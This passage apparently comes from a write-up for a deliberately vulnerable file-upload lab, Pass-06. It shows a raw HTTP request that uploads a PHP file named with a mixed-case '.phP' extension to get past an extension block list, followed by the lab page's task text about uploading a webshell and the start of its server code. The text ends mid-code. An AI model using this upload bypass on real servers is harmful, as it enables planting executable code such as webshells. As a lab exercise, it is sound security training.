 POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 330
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="2.phP"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003150625049181.phP" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {